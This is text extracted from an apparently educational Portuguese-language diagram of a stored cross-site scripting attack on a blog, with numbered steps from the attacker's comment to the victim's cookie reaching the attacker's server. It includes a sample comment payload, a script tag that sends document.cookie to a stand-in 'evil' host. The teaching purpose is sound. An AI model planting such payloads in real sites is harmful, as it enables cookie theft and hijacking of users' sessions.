 código
(3) Vítima visualiza
comentário e recebe o
código inserido pelo
atacante
Aplicação Vulnerável
(BLOG)
Vítima
(2) Servidor armazena
código enviado
(5) Vítima envia cookie
para servidor do atacante
"Gostei do vídeo. <script>document.location='http://evil/
?cookie='+document.cookie</script>"
Servidor do
atacante (Evil)
Atacante
(1) Atacante envia código
malicioso ao servidor junto
com um comentário